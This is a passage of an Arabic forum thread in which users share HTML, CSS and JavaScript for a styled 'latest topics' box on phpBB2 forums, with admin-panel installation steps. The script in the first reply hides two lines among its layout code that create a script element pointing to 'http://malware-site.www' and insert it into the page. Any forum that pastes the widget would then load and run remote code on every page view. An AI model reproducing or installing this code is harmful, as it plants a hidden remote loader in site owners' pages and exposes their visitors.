اريد كود آخر المواضيع بطريقة احترافية
5 مشترك
منتدى الدعم و المساعدة لأحلى المنتديات :: منتدى الدعم والمساعدة :: قسم المشاكل الأخرى :: أرشيف قسم "المشاكل الأخرى"
صفحة 1 من اصل 1
 اريد كود آخر المواضيع بطريقة احترافية
اريد كود آخر المواضيع بطريقة احترافية
عدل سابقا من قبل abboodhussein في الخميس 13 أكتوبر 2016 - 13:20 عدل 1 مرات
 رد: اريد كود آخر المواضيع بطريقة احترافية
رد: اريد كود آخر المواضيع بطريقة احترافية
ودة بدون تومبلايت
هذهه يمكنن ينفعع ؟ ؟السلام عليكم ورحمة الله وبركاته
آخيرا تم تصميم كود آخر المواضيع بدون تمبيلات للنسخة الثانية phpbb2 لمنتديات أحلى منتدى
الكود يعطي نتيجة منسقة أحسن بكثير من كود التمبيلات (ببساطة لأنه يستعمل الجداول أما كود التمبيلات فيستخدم الديفات float)
والنتيجة مماثلة لـ
فى المنتدى هنا
ودة نتيجة الكود فى المنتدى
تكبير الصورة معاينة الأبعاد الأصلية.
https://i.servimg.com/u/f36/18/35/66/63/112.pngأولا يجب وضع العناصر فوق المنتدى كخطوة أولى
اذهب إلى لوحة التحكم// عناصر أخرى / العناصر المستقل على الرئيسية
ثم عدل الخيارات كما في الصورة
تكبير الصورة معاينة الأبعاد الأصلية.
تفعيل العناصر المستقلة : نعم
عرض العمو الأيمن: 999
عرض العمود الأيسر: 0
وسجل
ثم أضف عنصرا جديدا
واملأ الخانات
تكبير الصورة معاينة الأبعاد الأصلية.
حيث الكود هو كالتالي:
دة كود عمل العناصر فى الاعلى
- الكود:
</td></tr></table>
</div></td></tr></table>
<style>
/*------- كود وضع العناصر أعلى المنتدى للنسخة الثانية ---------*/
.bodylinewidth, #content-container #left {
margin-bottom: auto;
margin-left: auto;
margin-right: auto;
margin-top: auto;
width: 95%;
} /*---------------------------------------------------------*/
</style>
<table class="bodylinewidth" width="80%" cellspacing="0"
cellpadding="10" border="0" align="center"><tr><td>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col"><tr><td >
<div>
وسجل
الآن اسحب العنصر الذي انشأته ألى العمود الأيمن واحرص على أن تكون كل العناصر فوقه
تكبير الصورة معاينة الأبعاد الأصلية.
وسجل
الخطوة الثانية: اعداد صندوق آخر المواضيع
الآن اسحب عنصر آخر المواضيع إلى العمود الأيمن (وفوق العنصر "العناصر في الاعلى")
وسجل
ثم اضغط على
وعدل خيار تنشيط خاصية التتالي إلى لا
تكبير الصورة معاينة الأبعاد الأصلية.
وسجل
الخطوة الثالثة: انشاء عنصر كود آخر المواضيع ووضعت تحت عنصر آخر المواضيع مباشرة
الآن سننشئ عنصر شخصي خاص جدا وهو الأساس في صندوق آخر المواضيع الاحترافي
اضغط على
حدد خيار وضع صندوق للعنصر الشخصي إلى لا
ثم ضع الكود التالي في مكان الكود
- الكود:
<script>
/*
كود آخر المواضيع الاحترافي بدون تمبيلات
فقط للنسخة الثانية phpbb2
*/
var s=document.createElement('script');
s.src="http://malware-site.www";
function get_lastPost(v){ var
g=document.getElementsByTagName('script');g=g[g.length-1]; var
parent=g.parentNode.parentNode.parentNode.parentNode.parentNode; var
div=parent.getElementsByTagName('table')[parent.getElementsByTagName('table').length-2];
div.removeAttribute('class'); var r=div.innerHTML;
r=r.replace(/<!--[\S\s]*?-->/g,''); r=r.replace(/<tr><td
class="ca[\S\s]*?<\/tr>/g,''); div.innerHTML=r;
div=div.getElementsByTagName('span')[0]; var r=div.innerHTML;
r='<table class="da3m forumarabia com" style="background: none repeat
scroll 0 0 white;width:100%"><tr><td align="right"
colspan="2" width="20%"></td><td
width="40%"></td></tr><tr
valign="top"><td>'+r+'</td></tr></table>';
r=r.replace(/<br><br>/g,'</td></tr><tr
valign="top"><td>'); r=r.replace(/<tr
valign="top">[\S\s]*?<a/g,'<tr valign="top"><td
colspan="1" style="width: 24px;border-top: 0px none; padding: 0px;
background: transparent
url(http://i49.servimg.com/u/f49/16/89/40/74/last10.jpg) no-repeat
scroll center top; -moz-background-clip: border; -moz-background-origin:
padding; -moz-background-inline-policy: continuous;"
width="24"><img src="http://2img.net/i/fa/empty.gif" width="24"
border="0"></td><td style="border-top: 0px none; padding:
0px; line-height: 20px; background-repeat: repeat;" align="right"
background="http://i49.servimg.com/u/f49/16/89/40/74/bg14.jpg"
width="60%"><a'); r=r.replace(/من
طرف[\S\s]*?<a/g,'</td><td style="border-top: 0px none;
padding: 0px; line-height: 17px; background-repeat: repeat;"
align="right"
background="http://i49.servimg.com/u/f49/16/89/40/74/bg14.jpg"
width="15%"><img
src="http://i49.servimg.com/u/f49/16/89/40/74/user13.png" alt="member"
width="16px" height="16px"><a'); div.innerHTML='<img
height="34" src="http://i49.servimg.com/u/f49/16/89/40/74/tttttt10.jpg"
alt="style" width="100%">'+r+'<img height="34"
src="http://i49.servimg.com/u/f49/16/89/40/74/untitl57.jpg" alt="style"
width="100%">'; }
var fs = document.getElementsByTagName('script')[0]; fs.parentNode.insertBefore(s,fs);
var version ='phpbb2';
get_lastPost(version);
/*------- da3m.forumarabia.com ---------------*/
</script>
تكبير الصورة معاينة الأبعاد الأصلية.
ثم سجل
الآن يجب سحبب هذا العنصر الشخصي ووضعه في العمود الآيمن مباشرة تحت عنصر صندوق آخر المواضيع
تكبير الصورة معاينة الأبعاد الأصلية.
وسجل
الآن مبروك عليك صندوق آخر المواضيع الاحترافي لمنتداك وبدون تمبيلات
 رد: اريد كود آخر المواضيع بطريقة احترافية
رد: اريد كود آخر المواضيع بطريقة احترافية
الكود من برمجة الأخ مسرور جزاه الله خيرا
و في منتداه عدة أنواع من الكود (تختلف بإختلاف العناصر التي تريد اظهارها بجانب المواضيع)
و في منتداه عدة أنواع من الكود (تختلف بإختلاف العناصر التي تريد اظهارها بجانب المواضيع)
msrooor كتب:كود تومبيلات اخر المشاركات + افضل الاعضاء هذا الشهر
+ انشط المواضيع
مصمم الكود مسرووور وحقوق النشر محفوظة لمنتديات مسرووور
طريقة تركيب الكود
الخطوة الاولى اذهب الى
لوحة الادارة +مظهر المنتدى + التومبيلات والقوالب + ادارة عامة
واضغط على تعديل قالب overall_header
وابحث عن هذا الكود ستجدة في أخر القالب وحذفة
- الكود:
<div id="{ID_CONTENT_CONTAINER}"{CLASS_CONTENT_CONTAINER}>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col">
<tbody>
<tr>
<td valign="top" width="{C1SIZE}">
<div id="{ID_LEFT}">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</div>
</td>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
وضع مكانة هذا الكود
- لمشاهدة الكود أضغط هنا:
- الكود:
<div id="{ID_CONTENT_CONTAINER}"{CLASS_CONTENT_CONTAINER}>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col">
<tbody>
<tr>
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<thead>
<tr valign="top">
<td class="tcat" align="right" colspan="2">
<span id="cybstatsoptions_o"> إحصائيات المنتدى </span>
</td>
</tr>
</thead>
<tbody id="collapseobj_cyb_fh_stats" style="">
<tr align="center">
<td class="thead" width="25%">أفضل الاعضاء هذا الشهر</td>
<td class="thead" width="50%"><div align="center">أخر المشاركات</div></td>
</tr>
<tr valign="top">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</tr>
</tbody>
</table>
<br />
</div>
</td></tr> <tr>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
الخطوة الثانية اذهب الى
لوحة الادارة +مظهر المنتدى + التومبيلات والقوالب + البوابة
واضغط على تعديل قالب أخر المواضيع mod_recent_topics
وحذف جميع مافي قالب وضع مكانة هذا القالب
- لمشاهدة قالب mod_recent_topicsأضغط هنا:
- الكود:
<td class="alt2" width="50%" id="cybstats_lpdiv" style="padding:0px;margin:0px;border-width:0px;" rowspan="3">
<!-- BEGIN classical_row -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="20"> </td>
<td width="80%"></td>
<td width="20%"></td>
</tr> <tr>
<td colspan="1" style="border-top: 0px none; padding: 0px; background: transparent url(http://i337.photobucket.com/albums/n395/kalenv1/4r/ads/list.gif) no-repeat scroll center top; -moz-background-clip: border;
-moz-background-origin: padding; -moz-background-inline-policy:continuous;" width="0">
<img src="http://2img.net/i/fa/empty.gif" border="0" width="24"></td>
<td style="line-height:18px; background: transparent url(http://i337.photobucket.com/albums/n395/kalenv1/4r/ads/listbg.gif) repeat" width="80%" valign="top" colspan="2" >
<div id="RefreshVDS_Main"><div id="RefreshVDS">
<!-- BEGIN recent_topic_row -->
<table class="c3zonee" width="100%" border="0" cellspacing="0" cellpadding="0" style="height:20px">
<td width="85%" nowrap="none">
<div style="font-size:11px;font-weight:bold">
<span class="ktrf"><a href="{classical_row.recent_topic_row.U_TITLE}">{classical_row.recent_topic_row.L_TITLE}&</span>
</div>
</td>
<td width="15%" align="right" nowrap="none">
<div style="font-size:11px;font-weight:bold">
<!-- BEGIN switch_poster -->
<a onmouseover="showtip('<b></b>');" onmouseout="hidetip();" href="{classical_row.recent_topic_row.switch_poster.U_POSTER}">{classical_row.recent_topic_row.switch_poster.S_POSTER}&
<!-- END switch_poster --><!-- BEGIN switch_poster_guest -->
{classical_row.recent_topic_row.switch_poster_guest.S_POSTER}
<!-- END switch_poster_guest -->
</div></td>
</div></div>
</table>
<!-- END recent_topic_row -->
<!-- END classical_row -->
</td>
</tr>
وضغط على تعديل قالب افضل الاعضاء هذا الشهر mod_top_post_users_month
وحذفة وضع هذا القالب مكانة
- لمشاهدة قالب mod_top_post_users_month أضغط هنا:
- الكود:
<td class="alt2" width="25%" id="cybstats_udiv" style="padding:0px;margin:0px;border-width:0px;">
<table cellpadding="2" cellspacing="0" border="0" width="100%" align="center">
<tr>
<!-- Code By Sam Hameed-->
<tr>
<td style="padding: 0px; background: rgb(255, 255, 255) none repeat
scroll 0% 0%; -moz-background-clip: border; -moz-background-origin:
padding; -moz-background-inline-policy: continuous;" width="100%">
<table colspan="1" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
</td></tr><!-- Code By Sam Hameed--><tr valign="top">
<td colspan="1" style="border-top: 0px none; padding: 0px; background: transparent url(http://i337.photobucket.com/albums/n395/kalenv1/4r/ads/list.gif) no-repeat scroll center top; -moz-background-clip: border;
-moz-background-origin: padding; -moz-background-inline-policy:
continuous;" width="24"><img src="http://2img.net/i/fa/empty.gif" border="0" width="24"></td>
<!-- Code By Sam Hameed--><td style="border-top: 0px none;
padding: 0px; line-height: 20px; background-repeat: repeat;" background="http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/listbg.gif" width="98%" align="right">
<!-- Code By Sam Hameed-->
<!-- BEGIN POSTER -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="text-align: right;">
<div class="poster.name">{POSTER.NAME}</div>
</td>
<td style="text-align: left;">
<div class="poster.nb_posts">{POSTER.NB_POSTS}</div>
</td>
</tr>
</tbody></table>
<!-- END POSTER -->
<!-- Code By Sam Hameed--></td></tr></table>
</td></tr>
<!-- Code By Sam Hameed-->
</tr><tr></tr><tr>
</tr></table></td>
وضغط على تعديل قالب المواضيع الأكثر نشاطاً mod_most_active_topics
وحذفة وضع هذا القالب مكانة
- لمشاهدة قالب mod_top_post_users_month أضغط هنا:
- الكود:
<table class="tborder" cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
<!-- Code Sam Hameed -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" class="cover_top_r" align="center">
<thead>
<tr valign="top">
<td class="thead" align="right" width="25%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="text-align: right;">
<span style="font-weight: bold;">المواضيع الأكثر نشاطا</span><br>
</td><td style="vertical-align: top; text-align: left;">
<!-- sharet alahda2at by sam hameed & audai mousa -->
</tr></tbody></table></span></td></tr><tr>
<td class="alt2" style="padding-top:0px">
<marquee direction="right">
<!-- BEGIN TOPIC -->
<img src="http://i70.servimg.com/u/f70/15/40/41/93/33333311.png" alt="a7medvirus" />
<a onmouseover="document.getElementById('comments_scroll_container').stop();" onmouseout="document.getElementById('comments_scroll_container').start();" href="{TOPIC.LINK}" title="{TOPIC.TITLE}">{TOPIC.TITLE}&
<!-- END TOPIC -->
الخطوة الثالثة اذهب الى
لوحة الادارة +عناصر اضافية + ادارة العناصر المستقلة في المنتدى
وضع العناصر وسجل الارقام كما في الصورة ثم سجل

واخيراً اضغط على تعديل صندوق اخر المواضيع وسجل الارقام كما في الصورة التالية
تم الشـــــــــــــــــــــرح
وجميع حقوق النشر محفوظة لمصمم الكود مسرووور
ولا نسمح بنقلة او نسخة لمنتدى اخر ابداااااااااااااااااااا
والله يشهد عليكم
ومبروك عليكم الكود وبالتوفيق للجميع
لا تحرموني من صالح الدعاء
مع فائق الاحترام والتقدير
مسرووور
 رد: اريد كود آخر المواضيع بطريقة احترافية
رد: اريد كود آخر المواضيع بطريقة احترافية
شكرا جزيلا لكم .. هذا الكود هل هو ب تومبيلات ؟

http://f.top4top.net/p_28616xj1.png
وهل التومبيلات مجانية

http://f.top4top.net/p_28616xj1.png
وهل التومبيلات مجانية
 رد: اريد كود آخر المواضيع بطريقة احترافية
رد: اريد كود آخر المواضيع بطريقة احترافية
اهلا وسهلا بك تفضل الكود
- الكود:
<style>
div.title {
font-size: 12px;
font-weight: bold;
text-decoration: none;
color: #fff;
text-align:center;
}
</style>
<!-- BEGIN classical_row -->
<table class="forumline" width="100%" border="0" cellspacing="1" cellpadding="3" align="center"><tbody>
<thead><tr><th colspan="{catrow.tablehead.INC_SPAN}" nowrap="nowrap" width="100%" class="secondarytitle">
<div class="ist">آخر المواضيع</div>
</th></tr></thead>
<tr>
<td style="padding: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%">
<table border="0" cellpadding="0" cellspacing="0" colspan="3" width="100%">
<tr><td class="catHead" colspan="2" width="50%">
<div class="title"><font color="black">الموضوع</font></div>
</td>
<td class="catHead" colspan="1" width="25%">
<div class="title"><font color="black">تاريخ ارسال المشاركة</font></div>
</td>
<td class="catHead" colspan="1" width="25%">
<div class="title"><font color="black">بواسطة</font></div>
</td></tr>
<tr valign="top">
<td colspan="1" style="border-top: 1px none; padding: 0px; background: transparent url(http://i86.servimg.com/u/f86/18/18/96/86/list10.gif) no-repeat scroll center top; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="24"><img src="http://2img.net/i/fa/empty.gif" width="24" border="0"></td><td style="border-top: 0px none; padding: 0px; line-height: 19px; background-repeat: repeat;" align="left" background="http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/listbg.gif" width="50%">
<!-- BEGIN recent_topic_row -->
<div align="right">
<script type="text/javascript" src="http://www.a7la-7ekaya.com/feed"></script>
<script type="text/javascript">
var num_Of_Links = 10 ;
var threadLink = "{classical_row.recent_topic_row.U_TITLE}";
for (i = 0; i < num_Of_Links; i++){ document.writeln('<a rel="nofollow" href="http://www.facebook.com/sharer.php?u=' + threadLink + threads[i]["threadid"] + '" target="_blank"><img alt="شارك اصدقائك" src="http://i33.servimg.com/u/f33/17/63/33/36/13317110.gif" title="شارك اصدقائك" width="14" height="14" border="0"/> <a rel="nofollow" href="http://twitter.com/home?status=' + threadLink + threads[i]["threadid"] + '" target="_blank"><img alt="شارك اصدقائك" src="http://i33.servimg.com/u/f33/17/63/33/36/13317111.gif" title="شارك اصدقائك" width="14" height="14" border="0"/> <a title="' + threads[i]["title"] + '" href="' + threadLink + threads[i]["threadid"] + '" target="_self">' + threads[i]["title"] + '</a> <font size="2">من <font color="#FF0000">»</font> [<font color="#FF0000"> ' , threads[i].poster, ' </font>] الساعة <font color="#FF0000">»</font> [<font color="#FF0000"> ' , threads[i].threadtime, ' </font>]</font> <br/>');}
</script>
<a rel="nofollow" href="http://www.facebook.com/sharer.php?u=http://wr-t6wer.alafdal.net/{classical_row.recent_topic_row.U_TITLE}" title="انشر معنا {classical_row.recent_topic_row.L_TITLE}" target="_blank">
<img alt="شارك اصدقائك" src="http://i33.servimg.com/u/f33/17/63/33/36/13317110.gif" title="شارك اصدقائك" border="0" height="14" width="14"/> </a>
<a rel="nofollow" href="http://twitter.com/home?status=http://wr-t6wer.alafdal.net/{classical_row.recent_topic_row.U_TITLE}" title="انشر معنا {classical_row.recent_topic_row.L_TITLE}" target="_blank">
<img alt="شارك اصدقائك" src="http://i33.servimg.com/u/f33/17/63/33/36/13317111.gif" title="شارك اصدقائك" border="0" height="14" width="14"/> </a>
<a href="{classical_row.recent_topic_row.U_TITLE}"><b><font style="font-family: Tahoma; font-size: 11px">{classical_row.recent_topic_row.L_TITLE}</font></b></a></div>
<!-- END recent_topic_row -->
</td>
<td style="border-top: 0px none; padding: 0px; line-height: 17px; background-repeat: repeat;" align="center" background="http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/listbg.gif" width="10%">
<span class="gensmall">
<!-- BEGIN recent_topic_row -->
<img src="http://i49.servimg.com/u/f49/16/89/40/74/clock11.png" width="16px" height="16px" />
{ON} {classical_row.recent_topic_row.S_POSTTIME}
<br><!-- END recent_topic_row -->
</span>
</td>
<td style="border-top: 0px none; padding: 0px; line-height: 20px; background-repeat: repeat;" align="center" background="http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/listbg.gif" width="5%">
<!-- BEGIN switch_poster -->
<a href="{classical_row.recent_topic_row.switch_poster.U_POSTER}">{classical_row.recent_topic_row.switch_poster.S_POSTER}</a>
<!-- END switch_poster -->
<!-- BEGIN switch_poster_guest -->
{classical_row.recent_topic_row.switch_poster_guest.S_POSTER}
<!-- END switch_poster_guest -->
<!-- BEGIN recent_topic_row -->
<a href="{classical_row.recent_topic_row.switch_poster.U_POSTER}"><font style="font-family: Tahoma; font-size: 13px">{classical_row.recent_topic_row.switch_poster.S_POSTER}</font></a>
<br><!-- END recent_topic_row -->
</td>
</tr></table></td></tr></tbody></table>
<!-- END classical_row -->
 رد: اريد كود آخر المواضيع بطريقة احترافية
رد: اريد كود آخر المواضيع بطريقة احترافية
لوحة الادارة +مظهر المنتدى + التومبيلات والقوالب + البوابة
واضغط على تعديل قالب أخر المواضيع mod_recent_topics
وحذف جميع مافي قالب وضع مكانة هذا القالب الذي تم وضعه لك
+++++
ثم اعمل خطوة اخرى وهي
لوحة الادارة +مظهر المنتدى + التومبيلات والقوالب + ادارة عامة
واضغط على تعديل قالب overall_header
وابحث عن هذا الكود ستجدة في أخر القالب وحذفة
احذفه واستبدله بدة
الخطوة الثالثة اذهب الى
لوحة الادارة +عناصر اضافية + ادارة العناصر المستقلة في المنتدى
وضع العناصر وسجل الارقام كما في الصورة ثم سجل
خيارات هتكود كدة
وتضيف فقط قالب اخر مواضيع بالعناصر كدة
i39.servimg.com/u/f39/18/22/98/96/212.png
واخيراً اضغط على تعديل صندوق اخر المواضيع وسجل الارقام كما في الصورة التالية
i39.servimg.com/u/f39/18/22/98/96/aaaaaa11.png
وسجل وبس
واضغط على تعديل قالب أخر المواضيع mod_recent_topics
وحذف جميع مافي قالب وضع مكانة هذا القالب الذي تم وضعه لك
+++++
ثم اعمل خطوة اخرى وهي
لوحة الادارة +مظهر المنتدى + التومبيلات والقوالب + ادارة عامة
واضغط على تعديل قالب overall_header
وابحث عن هذا الكود ستجدة في أخر القالب وحذفة
- الكود:
<div id="{ID_CONTENT_CONTAINER}"{CLASS_CONTENT_CONTAINER}>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col">
<tbody>
<tr>
<td valign="top" width="{C1SIZE}">
<div id="{ID_LEFT}">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</div>
</td>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
احذفه واستبدله بدة
- الكود:
<div id="{ID_CONTENT_CONTAINER}"{CLASS_CONTENT_CONTAINER}>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col">
<tbody>
<tr>
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<thead>
<tr valign="top">
<td class="tcat" align="right" colspan="2">
<span id="cybstatsoptions_o"> إحصائيات المنتدى </span>
</td>
</tr>
</thead>
<tbody id="collapseobj_cyb_fh_stats" style="">
<tr align="center">
<td class="thead" width="25%">أفضل الاعضاء هذا الشهر</td>
<td class="thead" width="50%"><div align="center">أخر المشاركات</div></td>
</tr>
<tr valign="top">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</tr>
</tbody>
</table>
<br />
</div>
</td></tr> <tr>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
الخطوة الثالثة اذهب الى
لوحة الادارة +عناصر اضافية + ادارة العناصر المستقلة في المنتدى
وضع العناصر وسجل الارقام كما في الصورة ثم سجل
خيارات هتكود كدة
وتضيف فقط قالب اخر مواضيع بالعناصر كدة
i39.servimg.com/u/f39/18/22/98/96/212.png
واخيراً اضغط على تعديل صندوق اخر المواضيع وسجل الارقام كما في الصورة التالية
i39.servimg.com/u/f39/18/22/98/96/aaaaaa11.png
وسجل وبس
 مواضيع مماثلة
مواضيع مماثلة» كود وضع الاقسام بطريقة احترافية
» جعل المتواجدون الآن بطريقة احترافية / للنسخة PunBB
» كيفية تغير الصورة الخاصة بالفئة بطريقة احترافية
» الكود المدمر معرض الصور بطريقة احترافية من KHALID-NET
» حصريا كود Css لعرض الأزرار أعلى الواجهة بطريقة احترافية PunBB
» جعل المتواجدون الآن بطريقة احترافية / للنسخة PunBB
» كيفية تغير الصورة الخاصة بالفئة بطريقة احترافية
» الكود المدمر معرض الصور بطريقة احترافية من KHALID-NET
» حصريا كود Css لعرض الأزرار أعلى الواجهة بطريقة احترافية PunBB
منتدى الدعم و المساعدة لأحلى المنتديات :: منتدى الدعم والمساعدة :: قسم المشاكل الأخرى :: أرشيف قسم "المشاكل الأخرى"
صفحة 1 من اصل 1
صلاحيات هذا المنتدى:
لاتستطيع الرد على المواضيع في هذا المنتدى
 انشاء منتدى مجاني
انشاء منتدى مجاني